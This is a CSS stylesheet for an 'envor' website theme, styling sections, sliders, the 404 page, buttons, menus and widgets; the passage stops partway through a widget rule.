.envor-padding-bottom-0 {
	padding-bottom: 0px !important;
}
.envor-padding-bottom-30 {
	padding-bottom: 30px;
}
.margin-left-0 {
	margin-left: 0px !important;
}

/*------------------------------------------------------------------
[2. Preload / #envor-preload]
*/

#envor-preload {
	position: fixed;
	left: 0px;
	top: 0px;
	background-color: #f2f2f2;
	height: 100%;
	width: 100%;
	z-index: 20000;
}
#envor-preload i.fa {
	position: absolute;
	width: 100px;
	height: 100px;
	left: 50%;
	margin-left: -50px;
	top: 50%;
	margin-top: -50px;
	line-height: 100px;
	text-align: center;
	font-size: 64px;
	border-radius: 200px;
	color: #fff;
}
#envor-preload span {
	position: absolute;
	width: 200px;
	height: 40px;
	left: 50%;
	margin-left: -100px;
	top: 50%;
	margin-top: -80px;
	text-align: center;
	letter-spacing: 4px;
	color: #333;
}

/*------------------------------------------------------------------
[3. Section / .envor-section]
*/

.envor-section {
	width: 100%;
	float: left;
	padding-top: 60px;
	padding-bottom: 60px;
}
.envor-section p.block-description {
	font-size: 130%;
	line-height: 200%;
	font-style: italic;
}
.envor-section h2, .envor-section h1, .envor-section h3, .envor-section h4, .envor-section h5 {
	text-transform: capitalize;
	margin-bottom: 20px;
	margin-top: 0;
	font-weight: normal;
}
.envor-section h2 {
	text-transform: capitalize;
	margin-bottom: 20px;
	width: auto;
	display: inline-block;
}
.envor-section .white,
.envor-section-white h2 {
	color: #fff;
}
.envor-section-align-left {
	text-align: left;
}
.envor-section-align-right {
	text-align: right;
}
.envor-section-align-center {
	text-align: center;
	width: 100%;
}
.envor-home-slider {
	padding: 0px;
}

/*------------------------------------------------------------------
[4. Sliders / .envor-home-slider]
*/

.envor-home-slider .carousel {
}
.envor-home-slider .carousel .item {
	max-height: 500px;
	overflow: hidden;
}
.envor-home-slider .carousel .item img {
	min-width: 100%;
}
.envor-home-slider .carousel .item .carousel-caption {
	font-size: 250%;
	margin-bottom: 30px;
}

/*
	Flex slider
*/

.envor-home-slider .flexslider {
	border: 0px;
	margin: 0px;
}
.envor-home-slider .flexslider .flex-viewport {
	max-height: 500px;
}
.envor-home-slider .flexslider .flex-direction-nav a {
}
.envor-home-slider .flexslider .flex-control-nav {
	bottom: 20px;
}

.envor-section-st1 {
	background-color: #f2f2f2;
	border: 0px solid #e5e5e5;
	border-top-width: 1px;
	border-bottom-width: 1px;
}
.envor-section-st2 {
	/*	background-color: primary color: */
}
.envor-section-st3 {
	/*	background-color: primary color: */
	padding-top: 30px;
	padding-bottom: 30px;
}
.envor-section-bg1 {
	background-image: url(images/bg/bg1.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-section-bg2 {
	background-image: url(images/bg/core-features-bg.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-section-bg3 {
	background-image: url(images/bg/hosting-features-bg.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-section-bg4 {
	background-image: url(images/bg/twitter-bg.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-section-bg5 {
	background-image: url(images/bg/testimonials-bg.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-section-bg6 {
	background-image: url(images/bg/testimonials-bg.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-section-bg7 {
	background-image: url(images/bg/bg2.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-section-bg8 {
	background-image: url(images/bg/bg3.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-section-bg9 {
	background-image: url(images/bg/skills.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-section-bg10 {
	background-image: url(images/bg/team-bg.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
}
.envor-content-404 {
	background-image: url(images/bg/coming-soon-bg.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
	text-align: center !important;
}
.envor-section-cta2 {
	padding-top: 30px;
	padding-bottom: 20px;
}
.envor-section-cta2 p {
	text-align: center;
	color: #fff;
}
.envor-section-cta2 p span {
	font-size: 180%;
	margin-right: 30px;
	display: inline-block;
}
.envor-section-core {
}
.envor-section-core h2 {
	color: #fff;
}
.envor-section-core p {
	color: #fff;
	text-align: left;
}
.envor-section-core ul {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
	margin-bottom: 10px;
}
.envor-section-core ul li {
	width: 50%;
	float: left;
	text-align: left;
	color: #fff;
	margin: 0px;
	padding: 0px;
	line-height: 200%;
}
.envor-section-core ul li i {
	margin-right: 5px;
}

/*------------------------------------------------------------------
[5. 404 / .error404]
*/

.error404 .envor-header-bg,
.page-template-page-templatescoming-soon-php .envor-header-bg{
	display: none;
}
.envor-content-404 {
	text-align: center;
}
.envor-content-404 .envor-soc-buttons-list {
	position: absolute;
	z-index: 1000;
	bottom: 0px;
	left: 0px;
}
.envor-content-404-gradient {
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 10;
	width: 100%;
	opacity: 0.7;
	height: 100%;
}
.envor-content-404-inner {
	z-index: 990;
	position: relative;
	max-width: 1000px;
	display: inline-block;
	border: 0px solid #f00;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 75px 0px;
}
.envor-content-404-inner .helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.envor-content-404-inner .envor-logo p.logo {
	color: #fff;
	font-size: 280%;
	font-weight: bold;
	text-transform: uppercase;
	margin-top: 15px;
}
.envor-content-404-inner .envor-logo p.tagline {
	color: #fff;
}
.envor-content-404-inner a.logolink:hover {
	text-decoration: none !important;
}
.envor-content-404-inner p.oops {
	font-size: 900%;
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
	line-height: 150%;
}
.envor-content-404-inner p.coming {
	font-size: 450%;
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
	line-height: 110%;
	margin: 50px 0px;
}
.envor-content-404-inner p.note {
	font-size: 150%;
	color: #fff;
	line-height: 150%;
}
.envor-content-404-inner p.note a {
	text-transform: capitalize;
	color: #fff;
}

/*------------------------------------------------------------------
[6. Page Title / .envor-page-title-1]
*/

.envor-page-title-1 {
	width: 100%;
	float: left;
	background-image: url(images/bg/page-title-bg.jpg);
	background-size: cover;
	background-color: transparent !important;
	background-attachment: fixed;
	background-position: 50% 0 !important;
	background-repeat: no-repeat;
	position: relative;
	padding: 60px 0px;
}
.envor-page-title-1 h1 {
	line-height: 40px;
	font-size: 360%;
	text-transform: capitalize;
	color: #fff;
	margin: 0px;
	padding: 0px;
	font-weight: lighter;
}
.envor-page-title-1 .search {
	width: 100%;
	float: left;
}
.envor-page-title-1 .search input[type=text] {
	width: 100%;
	background-color: rgba(255,255,255,0.3);
	border: 0px;
	transition-style: linear;
	transition-duration: 0.2s;
	margin-top: 3px;
}
.envor-page-title-1 .search input[type=text]:focus {
	background-color: rgba(255,255,255,0.7);
}
.envor-page-title-1 .search input[type=text]::-moz-placeholder{
	color: #fff;
}
.envor-page-title-1 .search input[type=text]::-webkit-input-placeholder{
	color: #ccc;
}
.envor-page-title-1 .search input[type=text]:-ms-input-placeholder{
	color: #fff;
}
/*------------------------------------------------------------------
[7. Beadcrumbss/ .envor-desktop-breadscrubs]
*/

.envor-desktop-breadscrubs {
	padding: 0px;
	margin-top: -30px;
}
.envor-desktop-breadscrubs-inner {
	width: auto;
	text-transform: capitalize;
	float: right;
	padding: 0px 30px;
	height: 30px;
	line-height: 30px;
	font-size: 11px;
	color: #fff;
}
.envor-desktop-breadscrubs-inner a {
	color: #fff;
}
.envor-desktop-breadscrubs-inner a:hover {
	color: #fff;
}
.envor-desktop-breadscrubs-inner i {
	margin: 0px 15px;
}

/*
	envor-mobile-breadscrubs
*/

.envor-mobile-breadscrubs {
	width: 100%;
	float: left;
	padding: 30px 0px;
	color: #fff;
	display: none;
	text-transform: capitalize;
}
.envor-mobile-breadscrubs a {
	color: #fff;
}
.envor-mobile-breadscrubs a:hover {
	color: #fff;
}
.envor-mobile-breadscrubs i {
	margin: 0px 15px;
}

.envor-content, .envor-header, .envor-footer {
	width: 100%;
	float: left;
	text-align: left;
}

/*------------------------------------------------------------------
[8. Buttons/ .envor-btn]
*/

.envor-btn {
	width: auto;
	display: inline-block;
	border-radius: 3px;
	padding: 0px 20px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	border: 0px;
	text-transform: uppercase;
}
.envor-btn:hover {
	text-decoration: none;
	color: #fff !important;
}
.envor-btn-border-white {
	color: #fff;
	background-color: transparent;
	border-width: 2px;
	border-style: solid;
	border-color: #fff;
}
.envor-btn-border-white:hover {
	background-color: #fff !important;
	color: #333 !important;
}
.envor-btn-small {
	font-size: 90%;
	line-height: 200%;
	text-transform: uppercase;
	padding: 0px 10px;
}
.envor-btn-large {
	font-size: 150%;
	line-height: 200%;
	text-transform: uppercase;
}
.envor-btn-normal {
	font-size: 100%;
	line-height: 250%;
	text-transform: uppercase;
}
.envor-btn-primary, .envor-btn-secondary {
	color: #fff;
}
.envor-btn-primary-border, .envor-btn-secondary-border {
	background-color: transparent;
	border-width: 2px;
	border-style: solid;
}
.envor-btn-small.envor-btn-secondary-border {
	border-width: 1px;
}

/*------------------------------------------------------------------
[9. Navbar/ .envor-navigation]
*/
.envor-navigation {
	width: 100%;
	float: left;
	height: 34px;
	text-align: center;
	margin-top: 20px;
}
.envor-navigation a {
	display: inline-block;
	line-height: 34px;
	height: 34px;
	width: 34px;
	text-align: center;
	font-size: 18px;
	border-radius: 20px;
	border-width: 0px;
	border-style: solid;
	border-color: #fff;
	background-color: rgba(000,000,000,0.1);
}
.envor-navigation a i {
	line-height: 30px;
	font-size: 12px;
	width: 100% !important;
	float: left;
	text-align: center;
}
.envor-navigation-left {
	text-align: left;
}
.envor-navigation-left a {
	float: left;
}
.envor-navigation-left a.forward {
	margin-left: 5px;
}
.envor-navigation-right {
	width: auto;
	position: absolute;
	right: 0px;
	top: 0px;
	margin: 0px;
}
.envor-footer .envor-navigation a {
	color: #fff;
	border-color: #fff;
}
.envor-navigation a:hover {
	color: #fff !important;
}
.envor-section-color .envor-navigation a:hover {
	background-color: #fff !important;
}
.envor-navigation-white a {
	background-color: rgba(255,255,255,0.3);
	color: #333;
}
.envor-mega {
	position: absolute;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	z-index: 10001;
	text-align: left;
}
.envor-mega .envor-mega-section {
	float: left;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #e5e5e5;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 15px;
}
.envor-mega .envor-mega-section h3 {
	margin: 0px;
	padding: 0px;
	margin-bottom: 15px;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 100%;
	color: #333;
	padding-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	font-size: 100%;
}
.envor-mega .envor-mega-section ul {
	display: block !important;
	position: relative !important;
	left: auto !important;
	top: auto !important;
	width: 100% !important;
	border: 0px !important;
	float: left;
}
.envor-mega .envor-mega-section ul li {
	padding-left: 0px !important;
}
.envor-mega .envor-mega-section ul li a i {
	transition-style: linear;
	transition-duration: 0.2s;
	color: #ccc;
	margin-right: 5px;
}
.envor-mega .envor-mega-section p {
	font-size: 100%;
	line-height: 150%;
}

/**** Mega Main Menu ****/
#mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before, 
#mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo:before, 
#mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before {
  background-image: none;
  width: 0px;
}
#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after {content: "";}
#mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_right .mega_dropdown li > .item_link,
#mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_left .mega_dropdown li > .item_link {
  padding-right: 20px;
  height: 40px;
  line-height: 27px;
}
#mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul, #mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown li > ul, 
#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul, #mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown > ul, 
#mega_main_menu > .menu_holder > .menu_inner > ul > li.post_type_dropdown > ul, #mega_main_menu > .menu_holder > .menu_inner > ul > li.grid_dropdown > ul, 
#mega_main_menu > .menu_holder > .menu_inner > ul > li.post_type_dropdown .mega_dropdown > li.post_item .post_details, 
#mega_main_menu > .menu_holder > .menu_inner > ul > li.grid_dropdown .mega_dropdown > li .post_details {
	box-shadow: 0 0px 0px 0px #808080;
	list-style: none outside none;
	border-color: #e5e5e5;
	border-image: none;
	border-style: solid;
	border-width: 1px;
	top: 100%;
}
#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown > .mega_dropdown > li , 
#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > .mega_dropdown > li  {
	box-sizing: border-box;
	padding: 0 10px;
}
#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown .mega_dropdown > li > .item_link, 
#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link {
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #e14d43;
  color: #333;
  line-height: 100%;
  text-transform: uppercase;
  padding-left: 0px;
}
#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown .mega_dropdown > li > span.item_link .link_content .link_text, 
#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > span.item_link .link_content .link_text{
	font-size: 100%;
  font-weight: bold;
  color: #333;
}
#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown .mega_dropdown > li > .item_link:last-child, 
#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link:last-child {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #e5e5e5;
	text-transform: capitalize;
	padding: 10px 10px;
}
#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown .mega_dropdown > li:last-child > .item_link, 
#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li:last-child > .item_link {
	border-bottom-style: solid;
	border-bottom-width: 0px;
	border-bottom-color: #e5e5e5;
}
#mega_main_menu > .menu_holder > .menu_inner .item_link > .link_content > .link_text > .link_descr {
  border-top: 1px solid #e14d43;
  font-size: 13px !important;
  line-height: 20px;
  margin-top: 6px;
  padding-top: 10px;
}

/* for 1-st levels */
#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after
{
	content: none !important;
}

@media (min-width: 768px){
	#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.columns4 > .mega_dropdown {
	  width: 720px;
	  padding-bottom: 20px;
	}
	.envor-header-3 .envor-desktop-menu-bg nav > ul > li {
	  padding: 0px !important; 
	}
	#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown > .mega_dropdown > li , 
	#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > .mega_dropdown > li  {
		box-sizing: border-box;
		padding: 0 5px !important;
	}
	#mega_main_menu > .menu_holder > .menu_inner .item_link > .link_content > .link_text > .link_descr {
	  margin-top: 2px;
	}
}
@media (min-width: 992px){
	#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.columns4 > .mega_dropdown {
	  width: 940px;
	}
	#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown > .mega_dropdown > li , 
	#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > .mega_dropdown > li  {
		box-sizing: border-box;
		padding: 0 10px !important;
	}
}
@media (min-width: 1200px) {
	#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.columns4 > .mega_dropdown {
	  width: 1140px;
	}
}
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.columns4 > .mega_dropdown {
  left: 0px;
}
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_right .mega_dropdown li > .item_link:before,
.envor-header-3 #mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_right .mega_dropdown li > .item_link:before{
  content: "";
}
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_left .mega_dropdown li > .item_link:before,
.envor-header-3 #mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_left .mega_dropdown li > .item_link:before {
  content: "";
}
.envor-header-2 #mega_main_menu.primary, .envor-header-3 #mega_main_menu.primary {
  min-height: 50px;
} 
.envor-header-2 #mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link, 
.envor-header-2 #mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,
.envor-header-2 #mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content,
.envor-header-3 #mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link, 
.envor-header-3 #mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,
.envor-header-3 #mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content{
  height: 50px;
  line-height: 50px;
}
.envor-header-2 #mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text, 
.envor-header-3 #mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {
  height: 50px;
}
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown .mega_dropdown > li > span.item_link .link_content .link_text, 
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > span.item_link .link_content .link_text,
.envor-header-3 #mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown .mega_dropdown > li > span.item_link .link_content .link_text, 
.envor-header-3 #mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > span.item_link .link_content .link_text {
  text-transform: uppercase;
}
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown .mega_dropdown > li > .item_link > .link_content, 
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link > .link_content,
.envor-header-3 #mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown .mega_dropdown > li > .item_link > .link_content, 
.envor-header-3 #mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link > .link_content {
  text-transform: capitalize;
}
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner .item_link > .link_content > .link_text > .link_descr,
.envor-header-3 #mega_main_menu > .menu_holder > .menu_inner .item_link > .link_content > .link_text > .link_descr {
  text-transform: none;
  margin-top: 6px;
}
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link,
.envor-header-3 #mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link {
  border-bottom: 1px solid #e5e5e5;
}
.envor-header-2 #mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .mega_dropdown > li:last-child > .item_link,
.envor-header-3 #mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .mega_dropdown > li:last-child > .item_link {
  border-bottom: 0px solid #e5e5e5;
}

/**** End Main Mega Menu ****/

/*
	envor mobile menu
*/

.envor-mobile-menu {
	position: fixed;
	right: -200px;
	top: 0px;
	height: 100%;
	width: 200px;
	border-left-width: 2px;
	border-left-style: solid;
	z-index: 10009;
	display: none;
}
.envor-mobile-menu nav {
	width: 100%;
	float: left;
	position: relative;
	overflow: auto;
}
.envor-mobile-menu nav > ul {
	width: 100%;
	float: left;
}
.envor-mobile-menu nav ul {
	margin: 0px;
	padding: 0px;
}
.envor-mobile-menu nav ul {
	display: block;
}
.envor-mobile-menu nav ul ul {
	display: none;
}
.envor-mobile-menu nav ul li {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-bottom: 1px;
	position: relative;
}
.envor-mobile-menu nav ul li a {
	color: #fff;
	text-transform: capitalize;
	padding-left: 20px;
	float: left;
	line-height: 20px;
	margin: 10px 0px;
}
.envor-mobile-menu .border, .envor-mobile-cart-list .border {
	width: 100%;
	height: 1px;
	background-color: rgba(255,255,255,0.1);
	position: absolute;
	bottom: 0px;
	left: 0px;
	z-index: 100;
}
.envor-mobile-menu nav ul li i.glyphicon-plus-sign {
	position: absolute;
	right: 20px;
	top: 0px;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
	color: #fff;
}
.envor-mobile-menu nav ul ul {
	background-color: rgba(000,000,000,0.2) !important;
	float: left;
	width: 100%;
}
.envor-mobile-menu nav ul ul > li {
	border-bottom-width: 0px;
	padding-bottom: 0px;
	padding-top: 1px;
}
.envor-mobile-menu nav ul li .border {
	bottom: 0px;
	left: 0px;
}
.envor-mobile-menu nav ul ul > li .border {
	top: 0px;
	bottom: auto;
}
.envor-mobile-menu nav > .border {
	top: 0px;
	bottom: auto;
}
.envor-mobile-menu > i {
}
#envor-mobile-menu-btn, #envor-mobile-cart-btn {
	position: fixed;
	width: 40px !important;
	height: 40px;
	right: 0px;
	top: 46px;
	line-height: 40px;
	text-align: center;
	color: #fff;
	cursor: pointer;
	z-index: 10008;
	display: none;
	font-size: 18px;
}
#envor-mobile-cart-btn {
	top: 92px;
}

/*
	envor-mobile-cart-list
*/

.envor-mobile-cart-list {
	width: 100%;
	float: left;
	max-height: 300px;
	position: relative;
	padding-top: 1px;
}
.envor-mobile-cart-list > .border {
	bottom: auto !important;
	top: 0px !important;
}
.envor-mobile-cart-list p {
	width: 100%;
	float: left;
	text-align: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 10px 20px !important;
	padding-bottom: 1px;
	position: relative;
	margin: 0px;
}
.envor-mobile-cart-list p span.price {
	width: 100%;
	float: left;
}
.envor-mobile-cart-list p a {
	color: #fff;
	text-transform: capitalize;
}

/*
	envor scroller
*/

.envor-scroller {
	width: 100%;
	float: left;
	display: none;
}
.envor-scroller > i {
	cursor: pointer;
	text-align: center;
	line-height: 40px;
	width: 50% !important;
	background-color: rgba(000,000,000,0.2);
	float: left;
	color: #fff;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-mobile-menu h3 {
	margin: 0px;
	padding: 0px;
	font-size: 100%;
	line-height: 40px;
	text-transform: uppercase;
	padding-left: 20px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	width: 100%;
	position: relative;
}

/*------------------------------------------------------------------
[10. Layerslider/ .envor-layerslider]
*/
.wpb_layerslider_element.wpb_content_element {margin-bottom: 0px;}
.envor-layerslider {
	width: 100%;
	float: left;
	margin-bottom: 0px;
}
.envor-layerslider .ls-layer {
	width: 100%;
	float: left;
}
.envor-layerslider img.ls-bg {
	width: 100%;
	float: left;
}
.envor-layerslider .envor-layerslider-block {
	width: 300px;
	height: 150px;
	padding: 30px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-layerslider .envor-layerslider-block h3 {
	font-size: 15px;
	line-height: 18px;
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
	text-transform: capitalize;
}
.envor-layerslider .envor-layerslider-block h2 {
	font-size: 48px;
	line-height: 48px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
	margin-bottom: 15px;
}
.envor-layerslider .envor-layerslider-block p {
	width: 100%;
	float: left;
	color: #fff;
	font-size: 13px;
	line-height: 20px;
}
.ls-label-secondary {
	width: 140px;
	height: 100px;
	border-radius: 200px;
	text-align: center;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px 0px;
	position: relative;
	z-index: 10;
}
.ls-label-secondary span, .ls-label-secondary p {
	width: 100%;
	float: left;
	color: #fff;
}
.ls-label-secondary p {
	font-size: 24px;
}
.ls-label-secondary :first-child {
	margin-top: 10px;
}
.ls-label-primary {
	position: relative;
	z-index: 1;
	color: #fff;
	border-radius: 200px;
	width: 90px;
	height: 0px;
	text-align: center;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 25px 10px;
	text-transform: capitalize;
	font-size: 16px;
}
.ls-layer h1 {
	font-size: 52px;
	text-transform: uppercase;
}
.ls-layer p.color-text {
	font-size: 18px;
	text-transform: capitalize;
}
.ls-layer p.feature {
	color: #222;
}
.envor-store-ls1, .envor-store-ls2 {
	font-family: 'Yanone Kaffeesatz', sans-serif;
	color: #fff;
	text-transform: uppercase;
	width: 400px;
	text-align: center;
}
.envor-store-ls1 {
	font-size: 32px;
}
.envor-store-ls2 {
	font-size: 96px;
	border: 0px solid #fff;
	border-top-width: 1px;
	border-bottom-width: 1px;
}
.envor-store-price-1 {
	width: 150px;
}
.envor-store-price-1 p {
	width: 100%;
	float: left;
	text-align: center;
}
.envor-store-price-1 p.pr1 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 10px;
	font-family: 'Yanone Kaffeesatz', sans-serif;
	text-transform: uppercase;
	font-size: 24px;
	margin-bottom: 10px;
}
.envor-store-price-1 p.pr2 {
	font-style: italic;
	color: #fff;
	font-size: 18px;
}
.envor-store-price-1 p.pr3 {
	font-size: 64px;
	font-weight: bold;
	color: #fff;
	line-height: normal;
}

/*------------------------------------------------------------------
[11. Controls and Widget/ .envor-controls]
*/

.envor-controls {
	width: 100%;
	float: left;
	height: 12px;
	text-align: center;
	margin-bottom: 5px;
	margin-top: 20px;
}
.envor-controls span {
	cursor: pointer;
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 20px;
	margin: 0px 2px;
}
.envor-controls-left {
	text-align: left;
}
.envor-controls-left span {
	margin: 0px;
	margin-right: 5px;
	float: left;
}

/*
	envor-widget
*/

.envor-widget {
}
.envor-widget h3 {
	font-weight: lighter;
	margin-top:  0px;
	font-size: 23px;
}
.envor-widget-inner {
	width: 100%;
}
.envor-content .envor-widget {
	margin-bottom: 60px;
	width: 100%;
	display: inline-block;
}
.envor-content .envor-widget h3 {
	text-transform: capitalize;
	margin-bottom: 20px;
}
.envor-search-widget input[type=text] {
	width: 100%;
}
.envor-widget select {width: 100%;}
/*
	envor-twiiter-widget
*/

.envor-simple-twiiter-widget {
}
.envor-simple-twiiter-widget ul, .envor-simple-twiiter-widget ul li {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
}
.envor-simple-twiiter-widget ul li {
	text-align: left;
	line-height: inherit;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e5e5e5;
	margin-bottom: 15px;
	padding-left: 50px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.envor-simple-twiiter-widget ul li i.fa-twitter {
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 18px;
	background-color: #f2f2f2;
	position: absolute;
	left: 0px;
	top: 0px;
	border-radius: 100px;
}
.envor-simple-twiiter-widget ul li p.interact {
	background-color: #f2f2f2;
}
.envor-simple-twiiter-widget ul li p.interact a {
	margin-left: 15px;
}

.tweet-item > a {display: none;}

/*
	widget_categories
*/

.widget_categories {
}
.widget_categories ul, .widget_categories ul li, .widget_categories ul li p, .widget_categories ul li small {
	width: 100%;
	float: left;
	margin-bottom: 0px;
	padding: 0px;
	margin: 0px;
}
.widget_categories ul li {
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.widget_categories ul li small {
	font-style: italic;
	line-height: normal;
}
.widget_categories ul li p .glyphicon, .widget_categories ul li p .fa {
	color: #ddd;
	margin-right: 10px;
	transition-style: linear;
	transition-duration: 0.2s;
}
.widget_categories ul li p a {
	text-transform: capitalize;
	margin-right: 10px;
